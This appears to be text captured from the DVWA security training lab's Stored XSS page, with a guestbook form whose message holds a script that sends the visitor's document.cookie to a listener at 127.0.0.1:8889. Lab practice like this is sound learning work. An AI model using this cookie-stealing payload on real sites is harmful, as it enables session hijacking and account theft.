 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Test
Message *
<script>
var img = new Image();
img.src = 'http://127.0.0.1:8889/index.php?id='+document.cookie
</script>
Sign Guestbook
Clear Guestbook
More Information